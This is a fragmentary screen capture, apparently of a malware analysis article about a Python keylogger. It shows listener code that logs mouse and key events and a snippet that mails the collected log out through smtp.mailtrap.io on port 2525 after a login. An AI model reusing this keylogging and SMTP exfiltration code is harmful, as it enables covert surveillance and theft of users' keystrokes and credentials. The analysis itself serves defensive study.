
        self.appendlog(current_move)       
    def 
on_click
(self, x, y):

        current_click = logging.info("Mouse
        self.appendlog(current_click)      
    def 
on_scroll
(self, x, y):

        current_scroll = logging.info("Mous
The listener appends messages to a log (including pressed ke
used by the attacker is interesting: Instead of using a cla
mailtrap.io[
2
] is used:
m += message

with smtplib.SMTP("smtp.mailtrap.io", 2525)
    server.login(email, password)

The risk with this setup is that port 2525 won’t be open on th